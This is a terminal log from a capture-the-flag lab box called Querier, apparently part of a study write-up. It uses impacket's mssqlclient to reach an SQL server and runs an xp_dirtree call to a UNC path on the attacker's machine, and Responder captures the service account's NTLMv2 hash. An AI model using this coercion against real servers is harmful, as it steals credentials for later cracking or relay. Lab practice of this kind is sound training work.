 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Querier]
└─$ /usr/share/doc/python3-impacket/examples/mssqlclient.py reporting@10.10.10.125 -windows-auth
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> show databases;
[-] ERROR(QUERIER): Line 1: Could not find stored procedure 'show'.
SQL> exec xp_dirtree '\\10.10.14.2\doesnt\exist'
subdirectory
depth
SQL>
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Responder IPv6 [dead:beef:2::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-S82JCXJVMCA]
Responder Domain Name [WYB2.LOCAL]
Responder DCE-RPC Port [47178]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : ::ffff:10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:e44706df7c975d0d:C8DEF73B677BF27A54DD08FAD869874F:0101000000000000008